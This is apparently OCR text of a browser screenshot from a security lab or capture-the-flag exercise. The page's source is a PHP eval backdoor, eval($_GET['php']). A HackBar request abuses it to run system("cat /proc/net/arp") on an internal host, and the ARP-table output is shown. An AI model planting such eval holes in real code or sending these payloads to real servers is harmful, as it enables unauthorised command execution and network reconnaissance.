 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
10.0.50.11/?php=system(%22 选项
10.0.50.11/?php=system("cat /proc/net/arp"); 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://10.0.50.11/?php=system("cat /proc/net/arp");
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
<?php
highlight_file(__FILE__);
eval($_GET['php']);
IP address HW type Flags HW address Mask Device 10.0.50.10 0x1 0x2 02:42:0a:00:32:0a * eth0